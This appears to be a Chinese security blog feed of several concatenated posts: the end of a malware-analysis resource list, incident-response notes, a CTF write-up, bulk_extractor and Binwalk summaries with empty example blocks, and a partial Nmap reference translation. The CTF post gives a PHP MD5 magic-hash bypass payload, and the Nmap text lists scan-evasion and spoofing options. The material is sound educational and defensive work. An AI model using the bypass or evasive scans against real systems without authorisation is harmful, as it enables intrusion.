- Muninn - 一个使用 Volatility 的自动化分析脚本,可以生成一份可读报告
- Rekall - 内存分析框架,2013 年 Volatility 的分支版本
- TotalRecall - 基于 Volatility 自动执行多恶意样本分析任务的脚本
- VolDiff - 在恶意软件执行前后,在内存映像中运行 Volatility 并生成对比报告
- Volatility - 先进的内存取证框架
- VolUtility - Volatility 内存分析框架的 Web 接口
- WinDbg - Windows 系统的实时内存检查和内核调试工具
Windows平台神器
- AChoir - 一个用来收集 Windows 实时事件响应脚本集
- python-evt - 用来解析 Windows 事件日志的 Python 库
- python-registry - 用于解析注册表文件的 Python 库
- RegRipper (GitHub) - 基于插件集的工具
存储和工作流
- Aleph - 开源恶意软件分析管道系统
- CRITs - 关于威胁、恶意软件的合作研究
- Malwarehouse - 存储、标注与搜索恶意软件
- Polichombr - 一个恶意软件分析平台,旨在帮助分析师逆向恶意软件。
- stoQ - 分布式内容分析框架,具有广泛的插件支持
- Viper - 分析人员的二进制管理和分析框架
杂项
- al-khaser - 一个旨在突出反恶意软件系统的 PoC 恶意软件
- Binarly - 海量恶意软件字节的搜索引擎
- DC3-MWCP - 反网络犯罪中心的恶意软件配置解析框架
- MalSploitBase - 包含恶意软件利用的漏洞的数据库
- Malware Museum - 收集 20 世纪八九十年代流行的恶意软件
- Pafish - Paranoid Fish,与恶意软件家族的行为一致,采用多种技术来检测沙盒和分析环境的演示工具
- REMnux - 面向恶意软件逆向工程师和分析人员的 Linux 发行版和 Docker 镜像
- Santoku Linux - 移动取证的 Linux 发行版
资源
书籍
基础恶意软件分析阅读书单
- Malware Analyst’s Cookbook and DVD - 打击恶意代码的工具和技术
- Practical Malware Analysis - 剖析恶意软件的手边书
- Real Digital Forensics - 计算机安全与应急响应
- The Art of Memory Forensics - 在 Windows、Linux 和 Mac 系统的内存中检测恶意软件和威胁
- The IDA Pro Book - 世界上最流行的反汇编器的非官方指南
- Real Digital Forensics - 用于移动取证、恶意软件分析的 Linux 发行版
一些相关的 Twitter 账户
- Adamb @Hexacorn
- Andrew Case @attrc
- Binni Shah @binitamshah
- Claudio @botherder
- Dustin Webber @mephux
- Glenn @hiddenillusion
- jekil @jekil
- Jurriaan Bremer @skier_t
- Lenny Zeltser @lennyzeltser
- Liam Randall @hectaman
- Mark Schloesser @repmovsb
- Michael Ligh (MHL) @iMHLv2
- Monnappa @monnappa22
- Open Malware @OpenMalware
- Richard Bejtlich @taosecurity
- Volatility @volatility
其它
- APT Notes - 一个收集 APT 相关文献的合辑
- File Formats posters - 常用文件格式的可视化(包括 PE 与 ELF)
- Honeynet Project - 蜜罐工具、论文和其他资源
- Kernel Mode - 一个致力于恶意软件分析和内核开发的活跃社区
- Malicious Software - Lenny Zeltser 的恶意软件博客和资源
- Malware Analysis Search - Corey Harrell 自定义的用于恶意软件分析的 Google 搜索
- Malware Analysis Tutorials - 由 Xiang Fu 博士提供的恶意软件分析教程,是一个学习恶意软件分析的重要资源
- Malware Samples and Traffic - 此博客重点介绍与恶意软件感染相关的网络流量
- Practical Malware Analysis Starter Kit - 此软件包包含 Practical Malware Analysis 书中引用的大多数软件
- WindowsIR: Malware - Harlan Carvey 的恶意软件页面
- csirt_tools - CSIRT 工具和资源的子版块,讲恶意软件分析的天才
- Malware - 恶意软件的子版块
- ReverseEngineering - 逆向工程子版块,不仅限于恶意软件
相关清单
- Android Security
- AppSec
- CTFs
- Forensics
- “Hacking”
- Honeypots
- Industrial Control System Security
- Incident-Response
- Infosec
- PCAP Tools
- Pentesting
- Security
- Threat Intelligence
贡献
欢迎提出问题或者 Pull requests!请在提交 Pull request 之前阅读 CONTRIBUTING。
致谢
这个列表需要感谢如下一些人:
- Lenny Zeltser 和 REMnux 的其他开发者贡献了这个列表中很多工具
- Michail Hale Ligh、Steven Adair、Blake Hartstein 和 Mather Richard 著有 Malware Analyst’s Cookbook,这本书为这个列表的创建提供了很大的灵感
- 每一个提交 Pull request 以及提出建议的人
十分感谢!
]]>
定义
应急响应服务是指为了应对各种意外事件的发生所做的准备以及在事件发生后所采取的措施的服务。例如:系统被入侵、重要信息被窃取、系统拒绝服务、网络流量异常等。
目标
采取紧急措施和行动,恢复业务到正常状态;调查安全事件发生的原因,避免同类事件再次发生;在需要司法机关介入时,提供法律认可的数字证据。
要求
应急响应是一项需要充分准备并严密组织的工作,开展调查工作的过程中,要避免不正确的步骤或者遗漏重要步骤对系统产生新的影响。这就需要掌握一定的追踪能力、沟通能力的专业安全人员参与。安全厂商常年研究安全技术、实时跟踪安全动态,对分析和解决各类安全事件有成熟的技术手段和丰富的经验,能为其客户提供可靠的技术服务支持。每一次的应急响应客户不仅仅只是需要一个简单的应急和服务的可用性,更重要的是对黑客行为的全面分析,以资产为核心来分析黑客思维,尽可能明白整个事件的前因后果以及后续的安全排查加固等措施。
流程
从业务流程方式可以分为调查,评估,抑制,分析,恢复以及报告的流程。
心得
1.在开始接触应急业务之前一定要向客户询问详细事件的发生情况,比如事件发生时间(点或段),事件造成的实际破坏,客户的具体需求和要求。
2.根据了解情况先做攻击性质预判,迅速找出关键排查点,尽快恢复业务正常化,在实施过程中注意规范操作。

3.通过对事件的定性以及取证后有选择的先分析重点内容,基本思路:

4.先定性,在定向,后全量分析,对应排查工具:

参考
]]>
|
|
0x01 解题
要得到flag首先要使if ($url[0] != 'QNKCDZO' && md5($url[0]) == md5('QNKCDZO'))成立,也就是$url[0] != 'QNKCDZO'和md5($url[0]) == md5('QNKCDZO')都成立,如果str正常传入情况下,$url[0]的值是’w’,满足第一个条件$url[0] != 'QNKCDZO',但是不满足md5($url[0]) == md5('QNKCDZO'),但是代码中写了@parse_str($str);,而parse_str()函数会把参数字符串当做php变量解析,也就是如果str传入的是url[0]=hello,那么就会解析成一个数组url,且数组url的第一个值为hello,此时$url[0] != 'QNKCDZO'成立,md5($url[0]) == md5('QNKCDZO')不成立,但是至少$url[0]的值可控了,仔细研究md5($url[0]) == md5('QNKCDZO'),可以发现md5('QNKCDZO')的值为字符型的’0e830400451993494058024219903391’,但是根据PHP手册的描述:如果比较一个数字和字符串或者比较涉及到数字内容的字符串,则字符串会被转换为数值并且比较按照数值来进行。其中0e是科学计数法,因为涉及到数字内容,所以就会转换为数值,而’0e830400451993494058024219903391’转换为数值也就是0*(10^830400451993494058024219903391) = 0,所以我们只需要使url[0]的MD5值为类似0e开头后面全为数字的字符串就可以让md5($url[0]) == md5('QNKCDZO')成立,通过搜索发现很多字符串都满足条件,具体满足条件的列表可看。
我们选取240610708作为url[0]的值,也就是使str传入的值为url[0]=240610708,此时$url[0] != 'QNKCDZO'成立,且md5($url[0]) == md5('QNKCDZO')也成立:

bulk_extractor是从数字证据文件中提取诸如电子邮件地址,信用卡号,URL和其他类型的信息的功能的程序。 它是一个有用的取证调查工具,可以用于许多任务,如恶意软件和入侵调查,身份调查和网络调查,以及图像分析和密码破解。 该程序提供了几个不寻常的功能:
1.发现其他工具发现不了的信息,如电子邮件地址,URL和信用卡号码,得益于它能处理压缩数据(如ZIP,PDF和GZIP文件)以及不完整或部分损坏的数据。 它可以从压缩数据的片段中提取JPEG文件,办公文档和其他类型的文件 ,还可以自动检测并提取加密的RAR文件。2.根据数据中发现的所有单词构建单词列表,甚至可以是在未分配空间的压缩文件中的数据。 这些单词列表可用于密码破解。3.多线程的; 速度快节约时间4.分析完之后创建直方图,显示电子邮件地址,URL,域名,搜索关键词和其他类型的信息。bulk_extractor可以对磁盘映像,文件或文件目录进行分析,并在不分析文件系统或文件系统结构的情况下提取有用的信息。 输入被分割成页面并由一个或多个扫描器处理。 结果存储在特征文件中,可以使用其他自动化工具轻松检查,解析或处理。
bulk_extractor还创建了它所发现的特征的直方图。 这样非常有用,因为诸如电子邮件地址和网络搜索关键词的功能往往很常见且重要。
除了上述功能之外,bulk_extractor还包括以下功能:
5.具有浏览特征文件中存储的功能以及启动bulk_extractor扫描的图形用户界面的Bulk Extractor Viewer6.少量用于对特征文件进行额外分析的python程序来源:http://digitalcorpora.org/downloads/bulk_extractor/BEUsersManual.pdf
主页 | 仓库
- 作者:Simson L. Garfinkel
- 证书:GPLv2
0x01 功能
bulk_extractor - 在不解析文件系统的情况下提取信息。
|
|
0x02 示例
分析映像文件后,将结果导出到输出目录(-o bulk-out)(xp-laptop-2005-07-04-1430.img):
|
|
Binwalk是用于搜索给定二进制镜像文件以获取嵌入的文件和代码的工具。 具体来说,它被设计用于识别嵌入固件镜像内的文件和代码。 Binwalk使用libmagic库,因此它与Unix文件实用程序创建的魔数签名兼容。 Binwalk还包括一个自定义魔数签名文件,其中包含常见的诸如压缩/存档文件,固件头,Linux内核,引导加载程序,文件系统等的固件映像中常见文件的改进魔数签名。
- 作者:Craig Heffner
- 证书:MIT
0x01 功能
一个固件分析工具
|
|
0x02 用法示例
在给定的固件文件(dd-wrt.v24-13064_VINT_mini.bin)上运行文件签名扫描(-B):
|
|
目录
- 译注
- 名称
- 命令
- 描述
- 选项概要
- 目标说明
- 主机发现
- 端口扫描基础
- 端口扫描技术
- 端口说明和扫描顺序
- 服务和版本探测
- 操作系统探测
- 时间和性能
- 防火墙/IDS躲避和欺骗
- 输出
- 其它选项
- 运行时交互
- 实例
- Bugs
- 作者
- 法律事项(版权、许可证、担保(缺)、出口限制)
译注
该Nmap参考指南中文版由Fei Yang和Lei Li 从英文版本翻译而来。 我们希望这将使全世界使用中文的人们更了解Nmap,但我们不能保证该译本和官方的 英文版本一样完整,也不能保证同步更新。 它可以在Creative Commons Attribution License许可证下被修改并重新发布。
名称
nmap — 网络探测工具和安全/端口扫描器
命令
nmap [ <扫描类型> …] [ <选项> ] { <扫描目标说明> }
描述
注意:本文档描述了Nmap版本4.50。最新文档以英语 https://nmap.org/book/man.html提供。
Nmap (“Network Mapper(网络映射器)”) 是一款开放源代码的 网络探测和安全审核的工具。它的设计目标是快速地扫描大型网络,当然用它扫描单个 主机也没有问题。Nmap以新颖的方式使用原始IP报文来发现网络上有哪些主机,那些 主机提供什么服务(应用程序名和版本),那些服务运行在什么操作系统(包括版本信息), 它们使用什么类型的报文过滤器/防火墙,以及一堆其它功能。虽然Nmap通常用于安全审核, 许多系统管理员和网络管理员也用它来做一些日常的工作,比如查看整个网络的信息, 管理服务升级计划,以及监视主机和服务的运行。
Nmap输出的是扫描目标的列表,以及每个目标的补充信息,至于是哪些信息则依赖于所使用的选项。 “所感兴趣的端口表格”是其中的关键。那张表列出端口号,协议,服务名称和状态。状态可能是 open(开放的),filtered(被过滤的), closed(关闭的),或者unfiltered(未被过滤的)。 Open(开放的)意味着目标机器上的应用程序正在该端口监听连接/报文。 filtered(被过滤的) 意味着防火墙,过滤器或者其它网络障碍阻止了该端口被访问,Nmap无法得知 它是 open(开放的) 还是 closed(关闭的)。 closed(关闭的) 端口没有应用程序在它上面监听,但是他们随时可能开放。 当端口对Nmap的探测做出响应,但是Nmap无法确定它们是关闭还是开放时,这些端口就被认为是 unfiltered(未被过滤的) 如果Nmap报告状态组合 open|filtered 和 closed|filtered时,那说明Nmap无法确定该端口处于两个状态中的哪一个状态。 当要求进行版本探测时,端口表也可以包含软件的版本信息。当要求进行IP协议扫描时 (-sO),Nmap提供关于所支持的IP协议而不是正在监听的端口的信息。
除了所感兴趣的端口表,Nmap还能提供关于目标机的进一步信息,包括反向域名,操作系统猜测,设备类型,和MAC地址。
一个典型的Nmap扫描如例 1 “一个典型的Nmap扫描”所示。在这个例子中,唯一的选项是-A, 用来进行操作系统及其版本的探测,-T4 可以加快执行速度,接着是两个目标主机名。
例 1. 一个典型的Nmap扫描
# nmap -A -T4 scanme.nmap.orgNmap scan report for scanme.nmap.org (74.207.244.221)Host is up (0.029s latency).rDNS record for 74.207.244.221: li86-221.members.linode.comNot shown: 995 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 5.3p1 Debian 3ubuntu7 (protocol 2.0)| ssh-hostkey: 1024 8d:60:f1:7c:ca:b7:3d:0a:d6:67:54:9d:69:d9:b9:dd (DSA)|_2048 79:f8:09:ac:d4:e2:32:42:10:49:d3:bd:20:82:85:ec (RSA)80/tcp open http Apache httpd 2.2.14 ((Ubuntu))|_http-title: Go ahead and ScanMe!646/tcp filtered ldp1720/tcp filtered H.323/Q.9319929/tcp open nping-echo Nping echoDevice type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6.39OS details: Linux 2.6.39Network Distance: 11 hopsService Info: OS: Linux; CPE: cpe:/o:linux:kernelTRACEROUTE (using port 53/tcp)HOP RTT ADDRESS[Cut first 10 hops for brevity]11 17.65 ms li86-221.members.linode.com (74.207.244.221)Nmap done: 1 IP address (1 host up) scanned in 14.40 seconds选项概要
当 Nmap 不带选项运行时,该选项概要会被输出,最新的版本在这里 http://www.insecure.org/nmap/data/nmap.usage.txt。它帮助人们记住最常用的选项,但不 能替代本手册其余深入的文档,一些晦涩的选项甚至不在这里。
Usage: nmap [Scan Type(s)] [Options] {target specification}TARGET SPECIFICATION: Can pass hostnames, IP addresses, networks, etc. Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0-255.0-255.1-254 -iL <inputfilename>: Input from list of hosts/networks -iR <num hosts>: Choose random targets --exclude <host1[,host2][,host3],...>: Exclude hosts/networks --excludefile <exclude_file>: Exclude list from fileHOST DISCOVERY: -sL: List Scan - simply list targets to scan -sP: Ping Scan - go no further than determining if host is online -P0: Treat all hosts as online -- skip host discovery -PS/PA/PU [portlist]: TCP SYN/ACK or UDP discovery probes to given ports -PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes -n/-R: Never do DNS resolution/Always resolve [default: sometimes resolve]SCAN TECHNIQUES: -sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans -sN/sF/sX: TCP Null, FIN, and Xmas scans --scanflags <flags>: Customize TCP scan flags -sI <zombie host[:probeport]>: Idlescan -sO: IP protocol scan -b <ftp relay host>: FTP bounce scanPORT SPECIFICATION AND SCAN ORDER: -p <port ranges>: Only scan specified ports Ex: -p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080 -F: Fast - Scan only the ports listed in the nmap-services file) -r: Scan ports consecutively - don't randomizeSERVICE/VERSION DETECTION: -sV: Probe open ports to determine service/version info --version-light: Limit to most likely probes for faster identification --version-all: Try every single probe for version detection --version-trace: Show detailed version scan activity (for debugging)OS DETECTION: -O: Enable OS detection --osscan-limit: Limit OS detection to promising targets --osscan-guess: Guess OS more aggressivelyTIMING AND PERFORMANCE: -T[0-6]: Set timing template (higher is faster) --min-hostgroup/max-hostgroup <msec>: Parallel host scan group sizes --min-parallelism/max-parallelism <msec>: Probe parallelization --min_rtt_timeout/max-rtt-timeout/initial-rtt-timeout <msec>: Specifies probe round trip time. --host-timeout <msec>: Give up on target after this long --scan-delay/--max_scan-delay <msec>: Adjust delay between probesFIREWALL/IDS EVASION AND SPOOFING: -f; --mtu <val>: fragment packets (optionally w/given MTU) -D <decoy1,decoy2[,ME],...>: Cloak a scan with decoys -S <IP_Address>: Spoof source address -e <iface>: Use specified interface -g/--source-port <portnum>: Use given port number --data-length <num>: Append random data to sent packets --ttl <val>: Set IP time-to-live field --spoof-mac <mac address, prefix, or vendor name>: Spoof your MAC addressOUTPUT: -oN/-oX/-oS/-oG <file>: Output scan results in normal, XML, s|<rIpt kIddi3, and Grepable format, respectively, to the given filename. -oA <basename>: Output in the three major formats at once -v: Increase verbosity level (use twice for more effect) -d[level]: Set or increase debugging level (Up to 9 is meaningful) --packet-trace: Show all packets sent and received --iflist: Print host interfaces and routes (for debugging) --append-output: Append to rather than clobber specified output files --resume <filename>: Resume an aborted scan --stylesheet <path/URL>: XSL stylesheet to transform XML output to HTML --no_stylesheet: Prevent Nmap from associating XSL stylesheet w/XML outputMISC: -6: Enable IPv6 scanning -A: Enables OS detection and Version detection --datadir <dirname>: Specify custom Nmap data file location --send-eth/--send-ip: Send packets using raw ethernet frames or IP packets --privileged: Assume that the user is fully privileged -V: Print version number -h: Print this help summary page.EXAMPLES: nmap -v -A scanme.nmap.org nmap -v -sP 192.168.0.0/16 10.0.0.0/8 nmap -v -iR 10000 -P0 -p 80目标说明
除了选项,所有出现在Nmap命令行上的都被视为对目标主机的说明。 最简单的情况是指定一个目标IP地址或主机名。
有时候您希望扫描整个网络的相邻主机。为此,Nmap支持CIDR风格的地址。您可以附加 一个/
CIDR标志位很简洁但有时候不够灵活。例如,您也许想要扫描 192.168.0.0/16,但略过任何以.0或者.255 结束的IP地址,因为它们通常是广播地址。 Nmap通过八位字节地址范围支持这样的扫描 您可以用逗号分开的数字或范围列表为IP地址的每个八位字节指定它的范围。 例如,192.168.0-255.1-254 将略过在该范围内以.0和.255结束的地址。 范围不必限于最后的8位:0-255.0-255.13.37 将在整个互联网范围内扫描所有以13.37结束的地址。 这种大范围的扫描对互联网调查研究也许有用。
IPv6地址只能用规范的IPv6地址或主机名指定。 CIDR 和八位字节范围不支持IPv6,因为它们对于IPv6几乎没什么用。
Nmap命令行接受多个主机说明,它们不必是相同类型。命令nmap scanme.nmap.org 192.168.0.0/8 10.0.0,1,3-7.0-255将和您预期的一样执行。
虽然目标通常在命令行指定,下列选项也可用来控制目标的选择:
-iL
从
-iR
对于互联网范围内的调查和研究, 您也许想随机地选择目标。
–exclude
如果在您指定的扫描范围有一些主机或网络不是您的目标, 那就用该选项加上以逗号分隔的列表排除它们。该列表用正常的Nmap语法, 因此它可以包括主机名,CIDR,八位字节范围等等。 当您希望扫描的网络包含执行关键任务的服务器,已知的对端口扫描反应强烈的 系统或者被其它人看管的子网时,这也许有用。
–excludefile
这和–exclude 选项的功能一样,只是所排除的目标是用以 换行符,空格,或者制表符分隔的
主机发现
任何网络探测任务的最初几个步骤之一就是把一组IP范围(有时该范围是巨大的)缩小为 一列活动的或者您感兴趣的主机。扫描每个IP的每个端口很慢,通常也没必要。当然,什么样的主机令您感兴趣主要依赖于扫描的目的。网管也许只对运行特定服务的 主机感兴趣,而从事安全的人士则可能对一个马桶都感兴趣,只要它有IP地址:-)。一个系统管理员 也许仅仅使用Ping来定位内网上的主机,而一个外部入侵测试人员则可能绞尽脑汁用各种方法试图突破防火墙的封锁。
由于主机发现的需求五花八门,Nmap提供了一箩筐的选项来定制您的需求。 主机发现有时候也叫做ping扫描,但它远远超越用世人皆知的ping工具 发送简单的ICMP回声请求报文。用户完全可以通过使用列表扫描(-sL)或者 通过关闭ping (-P0)跳过ping的步骤,也可以使用多个端口把TCP SYN/ACK,UDP和ICMP 任意组合起来玩一玩。这些探测的目的是获得响应以显示某个IP地址是否是活动的(正在被某 主机或者网络设备使用)。 在许多网络上,在给定的时间,往往只有小部分的IP地址是活动的。 这种情况在基于RFC1918的私有地址空间如10.0.0.0/8尤其普遍。那个网络有16,000,000个IP,但我见过一些使用它的公司连1000台机器都没有。主机发现能够找到零星分布于IP地址海洋上的那些机器。
如果没有给出主机发现的选项,Nmap 就发送一个TCP ACK报文到80端口和一个ICMP回声请求到每台目标机器。 一个例外是ARP扫描用于局域网上的任何目标机器。对于非特权UNIX shell用户,使用connect()系统调用会发送一个SYN报文而不是ACK 这些默认行为和使用-PA -PE选项的效果相同。 扫描局域网时,这种主机发现一般够用了,但是对于安全审核,建议进行 更加全面的探测。
-P选项(用于选择 ping的类型)可以被结合使用。 您可以通过使用不同的TCP端口/标志位和ICMP码发送许多探测报文 来增加穿透防守严密的防火墙的机会。另外要注意的是即使您指定了其它 -P*选项,ARP发现(-PR)对于局域网上的 目标而言是默认行为,因为它总是更快更有效。
下列选项控制主机发现。
-sL (列表扫描)
列表扫描是主机发现的退化形式,它仅仅列出指定网络上的每台主机, 不发送任何报文到目标主机。默认情况下,Nmap仍然对主机进行反向域名解析以获取 它们的名字。简单的主机名能给出的有用信息常常令人惊讶。例如, fw.chi.playboy.com是花花公子芝加哥办公室的 防火墙。Nmap最后还会报告IP地址的总数。列表扫描可以很好的确保您拥有正确的目标IP。 如果主机的域名出乎您的意料,那么就值得进一步检查以防错误地扫描其它组织的网络。
既然只是打印目标主机的列表,像其它一些高级功能如端口扫描,操作系统探测或者Ping扫描 的选项就没有了。如果您希望关闭ping扫描而仍然执行这样的高级功能,请继续阅读关于 -P0选项的介绍。
-sP (Ping扫描)
该选项告诉Nmap仅仅 进行ping扫描 (主机发现),然后打印出对扫描做出响应的那些主机。 没有进一步的测试 (如端口扫描或者操作系统探测)。 这比列表扫描更积极,常常用于 和列表扫描相同的目的。它可以得到些许目标网络的信息而不被特别注意到。 对于攻击者来说,了解多少主机正在运行比列表扫描提供的一列IP和主机名往往更有价值。
系统管理员往往也很喜欢这个选项。 它可以很方便地得出 网络上有多少机器正在运行或者监视服务器是否正常运行。常常有人称它为 地毯式ping,它比ping广播地址更可靠,因为许多主机对广播请求不响应。
-sP选项在默认情况下, 发送一个ICMP回声请求和一个TCP报文到80端口。如果非特权用户执行,就发送一个SYN报文 (用connect()系统调用)到目标机的80端口。 当特权用户扫描局域网上的目标机时,会发送ARP请求(-PR), ,除非使用了–send-ip选项。 -sP选项可以和除-P0)之外的任何发现探测类型-P* 选项结合使用以达到更大的灵活性。 一旦使用了任何探测类型和端口选项,默认的探测(ACK和回应请求)就被覆盖了。 当防守严密的防火墙位于运行Nmap的源主机和目标网络之间时, 推荐使用那些高级选项。否则,当防火墙捕获并丢弃探测包或者响应包时,一些主机就不能被探测到。
-P0 (无ping)
该选项完全跳过Nmap发现阶段。 通常Nmap在进行高强度的扫描时用它确定正在运行的机器。 默认情况下,Nmap只对正在运行的主机进行高强度的探测如 端口扫描,版本探测,或者操作系统探测。用-P0禁止 主机发现会使Nmap对每一个指定的目标IP地址 进行所要求的扫描。所以如果在命令行指定一个B类目标地址空间(/16), 所有 65,536 个IP地址都会被扫描。 -P0的第二个字符是数字0而不是字母O。 和列表扫描一样,跳过正常的主机发现,但不是打印一个目标列表, 而是继续执行所要求的功能,就好像每个IP都是活动的。
-PS [portlist] (TCP SYN Ping)
该选项发送一个设置了SYN标志位的空TCP报文。 默认目的端口为80 (可以通过改变nmap.h) 文件中的DEFAULT-TCP-PROBE-PORT值进行配置,但不同的端口也可以作为选项指定。 甚至可以指定一个以逗号分隔的端口列表(如 -PS22,23,25,80,113,1050,35000), 在这种情况下,每个端口会被并发地扫描。
SYN标志位告诉对方您正试图建立一个连接。 通常目标端口是关闭的,一个RST (复位) 包会发回来。 如果碰巧端口是开放的,目标会进行TCP三步握手的第二步,回应 一个SYN/ACK TCP报文。然后运行Nmap的机器则会扼杀这个正在建立的连接, 发送一个RST而非ACK报文,否则,一个完全的连接将会建立。 RST报文是运行Nmap的机器而不是Nmap本身响应的,因为它对收到 的SYN/ACK感到很意外。
Nmap并不关心端口开放还是关闭。 无论RST还是SYN/ACK响应都告诉Nmap该主机正在运行。
在UNIX机器上,通常只有特权用户 root 能否发送和接收 原始的TCP报文。因此作为一个变通的方法,对于非特权用户, Nmap会为每个目标主机进行系统调用connect(),它也会发送一个SYN 报文来尝试建立连接。如果connect()迅速返回成功或者一个ECONNREFUSED 失败,下面的TCP堆栈一定已经收到了一个SYN/ACK或者RST,该主机将被 标志位为在运行。 如果连接超时了,该主机就标志位为down掉了。这种方法也用于IPv6 连接,因为Nmap目前还不支持原始的IPv6报文。
-PA [portlist] (TCP ACK Ping)
TCP ACK ping和刚才讨论的SYN ping相当类似。 也许您已经猜到了,区别就是设置TCP的ACK标志位而不是SYN标志位。 ACK报文表示确认一个建立连接的尝试,但该连接尚未完全建立。 所以远程主机应该总是回应一个RST报文, 因为它们并没有发出过连接请求到运行Nmap的机器,如果它们正在运行的话。
-PA选项使用和SYN探测相同的默认端口(80),也可以 用相同的格式指定目标端口列表。如果非特权用户尝试该功能, 或者指定的是IPv6目标,前面说过的connect()方法将被使用。 这个方法并不完美,因为它实际上发送的是SYN报文,而不是ACK报文。
提供SYN和ACK两种ping探测的原因是使通过防火墙的机会尽可能大。 许多管理员会配置他们的路由器或者其它简单的防火墙来封锁SYN报文,除非 连接目标是那些公开的服务器像公司网站或者邮件服务器。 这可以阻止其它进入组织的连接,同时也允许用户访问互联网。 这种无状态的方法几乎不占用防火墙/路由器的资源,因而被硬件和软件过滤器 广泛支持。Linux Netfilter/iptables 防火墙软件提供方便的 –syn选项来实现这种无状态的方法。 当这样的无状态防火墙规则存在时,发送到关闭目标端口的SYN ping探测 (-PS) 很可能被封锁。这种情况下,ACK探测格外有闪光点,因为它正好利用了 这样的规则。
另外一种常用的防火墙用有状态的规则来封锁非预期的报文。 这一特性已开始只存在于高端防火墙,但是这些年类它越来越普遍了。 Linux Netfilter/iptables 通过 –state选项支持这一特性,它根据连接状态把报文 进行分类。SYN探测更有可能用于这样的系统,由于没头没脑的ACK报文 通常会被识别成伪造的而丢弃。解决这个两难的方法是通过即指定 -PS又指定-PA来即发送SYN又发送ACK。
-PU [portlist] (UDP Ping)
还有一个主机发现的选项是UDP ping,它发送一个空的(除非指定了–data-length UDP报文到给定的端口。端口列表的格式和前面讨论过的-PS和-PA选项还是一样。 如果不指定端口,默认是31338。该默认值可以通过在编译时改变nmap.h文件中的 DEFAULT-UDP-PROBE-PORT值进行配置。默认使用这样一个奇怪的端口是因为对开放端口 进行这种扫描一般都不受欢迎。
如果目标机器的端口是关闭的,UDP探测应该马上得到一个ICMP端口无法到达的回应报文。 这对于Nmap意味着该机器正在运行。 许多其它类型的ICMP错误,像主机/网络无法到达或者TTL超时则表示down掉的或者不可到达的主机。 没有回应也被这样解释。如果到达一个开放的端口,大部分服务仅仅忽略这个 空报文而不做任何回应。这就是为什么默认探测端口是31338这样一个 极不可能被使用的端口。少数服务如chargen会响应一个空的UDP报文, 从而向Nmap表明该机器正在运行。
该扫描类型的主要优势是它可以穿越只过滤TCP的防火墙和过滤器。 例如。我曾经有过一个Linksys BEFW11S4无线宽带路由器。默认情况下, 该设备对外的网卡过滤所有TCP端口,但UDP探测仍然会引发一个端口不可到达 的消息,从而暴露了它自己。
-PE; -PP; -PM (ICMP Ping Types)
除了前面讨论的这些不常见的TCP和UDP主机发现类型, Nmap也能发送世人皆知的ping 程序所发送的报文。Nmap发送一个ICMP type 8 (回声请求)报文到目标IP地址, 期待从运行的主机得到一个type 0 (回声响应)报文。 对于网络探索者而言,不幸的是,许多主机和 防火墙现在封锁这些报文,而不是按期望的那样响应, 参见RFC 1122。因此,仅仅ICMP扫描对于互联网上的目标通常是不够的。 但对于系统管理员监视一个内部网络,它们可能是实际有效的途径。 使用-PE选项打开该回声请求功能。
虽然回声请求是标准的ICMP ping查询, Nmap并不止于此。ICMP标准 (RFC 792)还规范了时间戳请求,信息请求 request,和地址掩码请求,它们的代码分别是13,15和17。 虽然这些查询的表面目的是获取信息如地址掩码和当前时间, 它们也可以很容易地用于主机发现。 很简单,回应的系统就是在运行的系统。Nmap目前没有实现信息请求报文, 因为它们还没有被广泛支持。RFC 1122 坚持 “主机不应该实现这些消息”。 时间戳和地址掩码查询可以分别用-PP和-PM选项发送。 时间戳响应(ICMP代码14)或者地址掩码响应(代码18)表示主机在运行。 当管理员特别封锁了回声请求报文而忘了其它ICMP查询可能用于 相同目的时,这两个查询可能很有价值。
-PR (ARP Ping)
最常见的Nmap使用场景之一是扫描一个以太局域网。在大部分局域网上,特别是那些使用基于 RFC1918私有地址范围的网络,在一个给定的时间绝大部分 IP地址都是不使用的。 当Nmap试图发送一个原始IP报文如ICMP回声请求时, 操作系统必须确定对应于目标IP的硬件地址(ARP),这样它才能把以太帧送往正确的地址。 这一般比较慢而且会有些问题,因为操作系统设计者认为一般不会在短时间内 对没有运行的机器作几百万次的ARP请求。
当进行ARP扫描时,Nmap用它优化的算法管理ARP请求。当它收到响应时,Nmap甚至不需要担心基于IP的ping报文,既然它已经知道该主机正在运行了。 这使得ARP扫描比基于IP的扫描更快更可靠。 所以默认情况下,如果Nmap发现目标主机就在它所在的局域网上,它会进行ARP扫描。即使指定了不同的ping类型(如 -PI或者 -PS) ,Nmap也会对任何相同局域网上的目标机使用ARP。 如果您真的不想要ARP扫描,指定 –send-ip。
-n (不用域名解析)
告诉Nmap 永不对它发现的活动IP地址进行反向域名解析。既然DNS一般比较慢,这可以让事情更快些。
-R (为所有目标解析域名)
告诉Nmap 永远 对目标IP地址作反向域名解析。 一般只有当发现机器正在运行时才进行这项操作。
–system-dns (使用系统域名解析器)
默认情况下,Nmap通过直接发送查询到您的主机上配置的域名服务器 来解析域名。为了提高性能,许多请求 (一般几十个 ) 并发执行。如果您希望使用系统自带的解析器,就指定该选项 (通过getnameinfo()调用一次解析一个IP)。除非Nmap的DNS代码有bug–如果是这样,请联系我们。 一般不使用该选项,因为它慢多了。系统解析器总是用于IPv6扫描。
端口扫描基础
虽然Nmap这些年来功能越来越多, 它也是从一个高效的端口扫描器开始的,并且那仍然是它的核心功能。 nmap
这些状态并非端口本身的性质,而是描述Nmap怎样看待它们。例如, 对于同样的目标机器的135/tcp端口,从同网络扫描显示它是开放的,而跨网络作完全相同的扫描则可能显示它是 filtered(被过滤的)。
Nmap所识别的6个端口状态:
open(开放的)
应用程序正在该端口接收TCP 连接或者UDP报文。发现这一点常常是端口扫描 的主要目标。安全意识强的人们知道每个开放的端口 都是攻击的入口。攻击者或者入侵测试者想要发现开放的端口。 而管理员则试图关闭它们或者用防火墙保护它们以免妨碍了合法用户。 非安全扫描可能对开放的端口也感兴趣,因为它们显示了网络上那些服务可供使用。
closed(关闭的)
